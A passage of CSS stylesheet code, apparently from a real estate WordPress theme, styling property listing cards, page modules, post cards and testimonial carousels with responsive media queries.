  display: block;
  width: 100%;
}
.property-item.item-grid .body-right {
  display: block;
  width: 100%;
}
.property-item.item-grid .info-row {
  text-align: left;
}
.property-item.item-grid .item-body {
  padding: 15px 12px 7px;
  display: block;
  width: 100%;
}
.property-item.item-grid .item-body .amenities {
  height: auto;
}
.property-item.item-grid .phone {
  position: relative;
  top: 0;
}
.property-item.item-grid .cell {
  /* mini phones and down */
}
@media (max-width: 321px) {
  .property-item.item-grid .cell {
    display: block;
    width: 100%;
    text-align: left;
  }
}
.property-item.item-grid .cell + .cell {
  /* mini phones and down */
}
@media (max-width: 321px) {
  .property-item.item-grid .cell + .cell {
    margin-top: 15px;
  }
}

.property-item-v2 {
  background-color: #fff;
  width: 100%;
  padding: 8px;
  padding-right: 0;
}
.property-item-v2 .figure-block {
  display: table-cell;
  width: auto;
  height: auto;
  vertical-align: top;
}
.property-item-v2 .item-thumb, .property-item-v2 figure {
  width: 280px;
}
.property-item-v2 .item-body {
  width: 1000px;
  display: table-cell;
  vertical-align: top;
  position: relative;
}
.property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom {
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  padding: 12px 20px;
  z-index: 4;
}
.property-item-v2 .item-body-top {
  top: 0;
}
.property-item-v2 .item-body-bottom {
  bottom: 0;
}
.property-item-v2 .item-title {
  float: left;
}
.property-item-v2 .property-title {
  font-size: 20px;
  line-height: 26px;
  margin: 0 0 8px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-item-v2 .property-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.property-item-v2 .property-address {
  color: #777;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-item-v2 .property-address {
    font-size: 12px;
    line-height: 14px;
  }
}
.property-item-v2 .item-amenities {
  float: left;
}
.property-item-v2 .item-date {
  float: right;
  margin-top: 20px;
}
.property-item-v2 .item-price-block {
  float: right;
}
.property-item-v2 .actions {
  left: 12px;
  right: auto;
}

.property-item-v2.item-grid {
  padding: 8px;
}
.property-item-v2.item-grid .figure-block,
.property-item-v2.item-grid .item-thumb,
.property-item-v2.item-grid figure {
  width: 100%;
  height: auto;
  display: block;
}
.property-item-v2.item-grid .item-body {
  width: 100%;
  display: block;
}
.property-item-v2.item-grid .body-inner {
  width: 100%;
  position: relative;
}
.property-item-v2.item-grid .item-body-top,
.property-item-v2.item-grid .item-body-bottom {
  position: relative;
  padding: 12px 15px;
}
.property-item-v2.item-grid .item-body-top {
  padding-bottom: 0;
}
.property-item-v2.item-grid .item-body-bottom {
  padding-top: 0;
}
.property-item-v2.item-grid .item-title {
  margin-bottom: 30px;
  width: 100%;
}
.property-item-v2.item-grid .item-amenities {
  width: 100%;
}
.property-item-v2.item-grid .item-price-block {
  text-align: left;
  position: absolute;
  left: 12px;
  bottom: 12px;
  z-index: 4;
}
.property-item-v2.item-grid .item-price-block span {
  color: #fff;
}
.property-item-v2.item-grid .item-date {
  width: 100%;
}
.property-item-v2.item-grid .actions {
  right: 12px;
  left: auto;
}

.item-amenities {
  list-style: none;
  margin: 0;
  font-size: 0;
}
.item-amenities li {
  display: inline-block;
  font-size: 12px;
  color: #777777;
  font-weight: 300;
  border-right: 1px solid #ccc;
  padding: 0 8px;
}
.item-amenities li:first-child {
  padding-left: 0;
}
.item-amenities li:last-child {
  border: none;
}
.item-amenities li span {
  font-size: 18px;
  line-height: 18px;
  margin-bottom: 5px;
  display: block;
  color: #000;
  font-weight: 300;
}

.item-date {
  list-style: none;
  margin: 0;
}
.item-date li {
  display: inline-block;
  color: #777777;
  font-size: 12px;
  font-weight: 300;
  margin-right: 12px;
}
.item-date li:last-child {
  margin: 0;
}
.item-date .fa {
  font-size: 14px;
  margin-right: 5px;
}

.item-price-block {
  text-align: right;
}
.item-price-block span {
  display: block;
}
.item-price-block .item-price {
  color: #000;
  font-size: 20px;
  line-height: 26px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.item-price-block .item-sub-price {
  color: #777777;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.property-item-grid .actions {
  top: 20px;
  right: 20px;
  left: auto;
  bottom: auto;
}
.property-item-grid .price {
  right: 20px;
  bottom: 20px;
  left: auto;
  top: auto;
}
.property-item-grid .item-caption {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 3;
}
.property-item-grid .item-price {
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.property-item-grid .item-sub-price {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.property-item-grid .label-wrap {
  top: 20px;
  right: 20px;
}
.property-item-grid .label-left {
  top: 20px;
  left: 20px;
}
.property-item-grid .label-right {
  top: 20px;
  right: 20px;
}

.item-caption .label-wrap {
  margin-bottom: 7px;
}
.item-caption .item-caption-title {
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.item-caption .item-caption-list {
  list-style: none;
  margin: 0;
}
.item-caption .item-caption-list li {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  float: left;
  margin-right: 5px;
}
.item-caption .item-caption-list li:last-child {
  margin: 0;
}
.item-caption .item-caption-list .cap-price {
  font-size: 16px;
  font-weight: 500;
}

/*START MODULES STYLE*/
.houzez-section-title-light h2,
.houzez-section-title-light .sub-heading {
  color: #000;
}

.houzez-section-title-dark h2,
.houzez-section-title-dark .sub-heading {
  color: #fff;
}

.module-title {
  padding: 55px 0 0 0 !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title {
    padding: 35px 0 0 0 !important;
  }
}

.module-title + .houzez-module {
  padding: 40px 0 55px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title + .houzez-module {
    padding: 20px 0 35px;
  }
}

.houzez-module {
  padding: 55px 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .houzez-module {
    padding: 35px 0;
  }
}
.houzez-module .module-title-nav {
  margin-bottom: 25px;
  display: table;
  width: 100%;
}
.houzez-module .module-title-nav div {
  display: table-cell;
  vertical-align: text-top;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .houzez-module .module-title-nav div {
    width: 70%;
    float: left;
  }
}
.houzez-module .module-title-nav h2 {
  color: #000;
}
.houzez-module .module-title-nav .sub-title {
  color: #000;
}
.houzez-module .module-title-nav .module-nav {
  vertical-align: bottom;
  text-align: right;
  /* mini phones and down */
}
.houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav .fave-load-more a, .fave-load-more .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit'], .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .wpcf7-submit, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit'],
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit'],
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit'],
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit'],
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-saveProperty, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav #IDX-formReset, .houzez-module .module-title-nav .module-nav #IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch {
  font-size: 10px;
  color: #959595;
  background-color: transparent;
  border: 1px solid #959595;
  padding: 4px 8px;
  margin-right: 6px;
}
.houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav .fave-load-more a:hover, .fave-load-more .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit']:hover, .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit']:hover, .houzez-module .module-title-nav .module-nav .wpcf7-submit:hover, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit']:hover, .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput:hover,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit']:hover,
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput:hover,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button:hover,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button:hover,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit']:hover,
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit']:hover,
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit']:hover, .houzez-module .module-title-nav .module-nav .IDX-saveProperty:hover, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav #IDX-formReset:hover, .houzez-module .module-title-nav .module-nav #IDX-formSubmit:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch:hover {
  color: #fff;
  background-color: #959595;
}
.houzez-module .module-title-nav .module-nav .btn:active, .houzez-module .module-title-nav .module-nav .fave-load-more a:active, .fave-load-more .houzez-module .module-title-nav .module-nav a:active, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit']:active, .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit']:active, .houzez-module .module-title-nav .module-nav .wpcf7-submit:active, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit']:active, .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit']:active, .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput:active,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit']:active,
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput:active,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button:active,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button:active,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit']:active,
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit']:active,
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit']:active,
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit']:active, .houzez-module .module-title-nav .module-nav .IDX-saveProperty:active, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a:active, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a:active, .houzez-module .module-title-nav .module-nav #IDX-formReset:active, .houzez-module .module-title-nav .module-nav #IDX-formSubmit:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch:active {
  color: #fff;
  background-color: #959595;
}
.houzez-module .module-title-nav .module-nav .btn.active, .houzez-module .module-title-nav .module-nav .fave-load-more a.active, .fave-load-more .houzez-module .module-title-nav .module-nav a.active, .houzez-module .module-title-nav .module-nav .post-password-form input.active[type='submit'], .post-password-form .houzez-module .module-title-nav .module-nav input.active[type='submit'], .houzez-module .module-title-nav .module-nav .active.wpcf7-submit, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input.active[type='submit'], .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input.active[type='submit'], .houzez-module .module-title-nav .module-nav .active.IDX-leadLoginButtonInput,
.houzez-module .module-title-nav .module-nav .active.IDX-leadLoginTextInput[type='submit'],
.houzez-module .module-title-nav .module-nav .active.IDX-qsButtonInput,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button.active,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button.active,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input.active[type='submit'],
.impress-lead-signup .houzez-module .module-title-nav .module-nav input.active[type='submit'],
.houzez-module .module-title-nav .module-nav .impress-lead-login input.active[type='submit'],
.impress-lead-login .houzez-module .module-title-nav .module-nav input.active[type='submit'], .houzez-module .module-title-nav .module-nav .active.IDX-saveProperty, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a.active, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a.active, .houzez-module .module-title-nav .module-nav .active#IDX-formReset, .houzez-module .module-title-nav .module-nav .active#IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.btn, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.btn, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.ihf-advanced-search-launch {
  color: #fff;
  background-color: #959595;
}
.houzez-module .module-title-nav .module-nav .btn:last-child, .houzez-module .module-title-nav .module-nav .fave-load-more a:last-child, .fave-load-more .houzez-module .module-title-nav .module-nav a:last-child, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit']:last-child, .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit']:last-child, .houzez-module .module-title-nav .module-nav .wpcf7-submit:last-child, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit']:last-child, .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit']:last-child, .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput:last-child,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit']:last-child,
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput:last-child,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button:last-child,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button:last-child,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit']:last-child,
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit']:last-child,
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit']:last-child,
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit']:last-child, .houzez-module .module-title-nav .module-nav .IDX-saveProperty:last-child, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a:last-child, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a:last-child, .houzez-module .module-title-nav .module-nav #IDX-formReset:last-child, .houzez-module .module-title-nav .module-nav #IDX-formSubmit:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .houzez-module .module-title-nav .module-nav {
    width: 30%;
  }
  .houzez-module .module-title-nav .module-nav button.btn, .houzez-module .module-title-nav .module-nav button.wpcf7-submit, .houzez-module .module-title-nav .module-nav button.IDX-leadLoginButtonInput,
  .houzez-module .module-title-nav .module-nav button.IDX-leadLoginTextInput[type='submit'],
  .houzez-module .module-title-nav .module-nav button.IDX-qsButtonInput,
  .houzez-module .module-title-nav .module-nav .idx-omnibar-form button,
  .idx-omnibar-form .houzez-module .module-title-nav .module-nav button, .houzez-module .module-title-nav .module-nav button.IDX-saveProperty, .houzez-module .module-title-nav .module-nav button#IDX-formReset, .houzez-module .module-title-nav .module-nav button#IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container button.btn, #ihf-main-container .houzez-module .module-title-nav .module-nav button.btn, .houzez-module .module-title-nav .module-nav #ihf-main-container button.btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav button.btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container button.ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav button.ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container button.ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav button.ihf-advanced-search-launch {
    display: none;
  }
}
.houzez-module .list-tabs {
  padding: 0 5px 25px;
}
.houzez-module .bootstrap-select > .dropdown-toggle {
  padding-right: 12px;
}

.services-module .service-block {
  background-color: #fff;
  text-align: center;
  padding: 0 30px 30px;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
  position: relative;
  z-index: 2;
}
.services-module .service-block:hover {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
  -moz-transform: translate(0, -10px);
  -o-transform: translate(0, -10px);
  -ms-transform: translate(0, -10px);
  -webkit-transform: translate(0, -10px);
  transform: translate(0, -10px);
  z-index: 100;
}
.services-module .service-block .block-icon {
  padding: 80px 0 70px;
  font-size: 60px;
  min-width: 80px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module .service-block .block-icon {
    padding: 38px 0;
    font-size: 38px;
  }
}
.services-module .service-block p {
  color: #636363;
}
.services-module div[class*="col-"] {
  /* mini phones and down */
}
@media (max-width: 481px) {
  .services-module div[class*="col-"] {
    width: 100%;
  }
}

.services-module.style2 .service-block {
  padding: 0 30px 30px;
}

.services-module.style3 .service-blocks-main {
  padding: 38px 0;
  border-top: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
}
.services-module.style3 .service-block {
  display: table;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  padding: 0;
  /* mini phones and down */
  /* mini phones and down */
}
.services-module.style3 .service-block:hover {
  transform: none;
}
.services-module.style3 .service-block .block-icon {
  display: table-cell;
  vertical-align: top;
  padding: 0 20px 0 0;
  font-size: 40px;
}
.services-module.style3 .service-block .block-content {
  display: table-cell;
  vertical-align: top;
  width: 10000px;
  padding: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .services-module.style3 .service-block {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .services-module.style3 .service-block {
    margin-bottom: 30px;
  }
}
.services-module.style3 div[class*="col-"] + div[class*="col-"] {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module.style3 div[class*="col-"] + div[class*="col-"] {
    margin-top: 30px;
  }
}

div[class*="col-"] > .item-wrap {
  padding: 0;
}

/*START CALL TO ACTION MODULES STYLE*/
.callto-action {
  background-color: #fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
  padding: 20px 28px;
  display: table;
  width: 100%;
}
.callto-action div {
  display: table-cell;
  vertical-align: middle;
  /* mini phones and down */
}
.callto-action div + div {
  padding-left: 15px;
}
.callto-action div p {
  color: #636363;
}
@media (max-width: 767px) {
  .callto-action div {
    display: block;
    text-align: center;
  }
  .callto-action div + div {
    margin-top: 15px;
  }
  .callto-action div .btn, .callto-action div .fave-load-more a, .fave-load-more .callto-action div a, .callto-action div .post-password-form input[type='submit'], .post-password-form .callto-action div input[type='submit'], .callto-action div .wpcf7-submit, .callto-action div .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .callto-action div input[type='submit'], .callto-action div .IDX-leadLoginButtonInput,
  .callto-action div .IDX-leadLoginTextInput[type='submit'],
  .callto-action div .IDX-qsButtonInput,
  .callto-action div .idx-omnibar-form button,
  .idx-omnibar-form .callto-action div button,
  .callto-action div .impress-lead-signup input[type='submit'],
  .impress-lead-signup .callto-action div input[type='submit'],
  .callto-action div .impress-lead-login input[type='submit'],
  .impress-lead-login .callto-action div input[type='submit'], .callto-action div .IDX-saveProperty, .callto-action div .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .callto-action div a, .callto-action div #IDX-formReset, .callto-action div #IDX-formSubmit, .callto-action div #ihf-main-container .btn, #ihf-main-container .callto-action div .btn, .callto-action div #ihf-main-container .btn-primary, #ihf-main-container .callto-action div .btn-primary, .callto-action div #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .callto-action div .ihf-map-search-refine-link, .callto-action div #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .callto-action div .ihf-advanced-search-launch {
    display: block;
  }
}

/*START CAROUSEL MODULES STYLE*/
.carousel-thumbs-grid .item {
  padding: 0;
  padding-left: 1px;
}

.carousel-module .item-wrap {
  margin: 0;
}

.caption-above .detail-bottom {
  display: none;
}
.caption-above .thumb-caption {
  display: none;
}
.caption-above .detail h3 {
  max-width: 200px;
  display: inline-block;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .caption-above .detail h3 {
    max-width: 140px;
  }
}
@media (max-width: 767px) {
  .caption-above .detail h3 {
    max-width: 140px;
  }
}

.caption-bottom .detail-above {
  display: none;
}
.caption-bottom .detail h3 {
  max-width: 140px;
  display: inline-block;
}

.grid-row {
  margin-left: -7px;
  margin-right: -7px;
}
.grid-row div[class*="col-"] {
  padding-left: 7px;
  padding-right: 7px;
}

.carousel-col-5 .actions {
  display: none;
}

.carousel-col-6 .actions {
  display: none;
}

/*START PROPERTY GRID MODULES STYLE*/
.property-grid-module div[class*="col-"] {
  padding: 0;
  padding-bottom: 1px;
  /* mini phones and down */
}
@media (max-width: 481px) {
  .property-grid-module div[class*="col-"] {
    width: 100%;
  }
}
.property-grid-module div[class*="col-"] + div[class*="col-"] {
  padding-left: 1px;
}

/*START POST CARD MODULES STYLE*/
.post-card-module {
  margin-bottom: -14px;
}
.post-card-module .item-wrap {
  padding: 0;
}

.post-card-item {
  padding: 8px;
  background-color: #fff;
}
.post-card-item .thumb-caption {
  padding: 17px;
}
.post-card-item .thumb-caption .file-type, .post-card-item .thumb-caption .comment-count {
  color: #fff;
  font-size: 12px;
}
.post-card-item .thumb-caption .comment-count .count {
  margin-right: 5px;
}
.post-card-item .caption-table {
  display: table;
}
.post-card-item .caption-table .caption-left {
  display: table-cell;
  width: 10000px;
  vertical-align: bottom;
}
.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
  display: table-cell;
  vertical-align: bottom;
}
.post-card-item .post-card-meta {
  font-size: 12px;
  color: #fff;
  margin-bottom: 10px;
}
.post-card-item .post-card-meta i {
  margin-right: 5px;
}
.post-card-item .thumb-caption .post-card-title,
.post-card-item .thumb-caption h3 {
  color: #fff;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 206px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 166px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 285px;
  }
}
@media (max-width: 767px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 365px;
  }
}
@media (max-width: 481px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 215px;
  }
}
.post-card-item .post-card-body {
  background-color: #fff;
}
.post-card-item .read .fa {
  margin-left: 3px;
  margin-right: 0;
}

.post-card-description {
  padding: 15px 12px;
  border-bottom: 1px solid #e5e5e5;
}
.post-card-description ul {
  font-size: 12px;
  color: #959595;
  margin-bottom: 10px;
}
.post-card-description ul i {
  margin-right: 5px;
}
.post-card-description ul li:last-child {
  padding: 0;
}
.post-card-description .post-card-title,
.post-card-description h3 {
  color: #000;
  display: block;
  min-height: 42px;
}
.post-card-description p {
  color: #636363;
  font-size: 14px;
  line-height: 22px;
}

.post-card-author {
  padding: 10px 12px 2px;
  display: table;
  width: 100%;
}
.post-card-author .author-image, .post-card-author .author-name {
  display: table-cell;
  vertical-align: middle;
  width: 40px;
}
.post-card-author img {
  max-width: 40px;
  max-height: 40px;
}
.post-card-author .author-name {
  padding-left: 12px;
  width: auto;
}
.post-card-author .author-name span {
  display: block;
  color: #959595;
  font-size: 12px;
  line-height: 12px;
}
.post-card-author .author-name span + span {
  margin-top: 6px;
}

/*START POST CARD MASONRY MODULES STYLE*/
.post-card-masonry .grid-block.row {
  margin-left: -5px;
  margin-right: -5px;
}
.post-card-masonry .grid-block.row div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}

/*START TESTIMONIALS MODULE STYLE*/
#testimonial-module .block-col + .block-col {
  /* mini phones and down */
}
@media (max-width: 767px) {
  #testimonial-module .block-col + .block-col {
    margin-top: 30px;
  }
}

.testimonial-item, .agents-block, .partner-block {
  text-align: center;
}
.testimonial-item .auther-thumb, .agents-block .auther-thumb, .partner-block .auther-thumb {
  display: inline-block;
  width: 70px;
  height: 70px;
  overflow: hidden;
  text-align: center;
  margin-bottom: 20px;
}
.testimonial-item .web-logo, .agents-block .web-logo, .partner-block .web-logo {
  margin-bottom: 13px;
  height: 20px;
}
.testimonial-item .web-logo img, .agents-block .web-logo img, .partner-block .web-logo img {
  width: auto !important;
  display: inline-block !important;
  max-height: 20px;
  max-width: 102px;
}
.testimonial-item .author-info, .agents-block .author-info, .partner-block .author-info {
  margin: 0;
}

.testimonial-carousel .slick-prev, .testimonial-carousel .slick-next {
  left: -45px;
  right: inherit;
  height: 17px;
  width: 19px;
  background-color: transparent;
  border: 1px solid #959595;
  color: #959595;
  top: 55%;
  padding: 3px;
  /* mini phones and down */
}
.testimonial-carousel .slick-prev:before, .testimonial-carousel .slick-next:before {
  height: 17px;
  line-height: 14px;
  color: #959595;
  opacity: 1;
  filter: alpha(opacity=100);
}
.testimonial-carousel .slick-prev:hover, .testimonial-carousel .slick-next:hover {
  background-color: #959595;
  opacity: 1;
  filter: alpha(opacity=100);
}
.testimonial-carousel .slick-prev:hover:before, .testimonial-carousel .slick-next:hover:before {
  color: #fff;
}
@media (max-width: 481px) {
  .testimonial-carousel .slick-prev, .testimonial-carousel .slick-next {
    width: 17px;
    left: -20px;
  }
}
.testimonial-carousel .slick-next {
  right: -45px;
  left: inherit;
  /* mini phones and down */
}
@media (max-width: 481px) {
  .testimonial-carousel .slick-next {
    width: 17px;
    right: -20px;
  }
}

.testimonial-carousel .owl-controls .owl-nav [class*="owl-"] {
  background-color: transparent;
  border: 1px solid #959595;
  color: #fff;
  position: absolute;
  width: 19px;
  height: 17px;
  line-height: 17px;
  padding: 3px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .testimonial-carousel .owl-controls .owl-nav [class*="owl-"] {
    display: none !important;
  }
}

.testimonial-carousel .owl-controls .owl-nav [class*="owl-"] i {
  line-height: 8px;
  display: block;
}

.testimonial-carousel .owl-controls .owl-nav .owl-prev {
  left: -45px;
  top: 43%;
  transform: translateY(-43%);
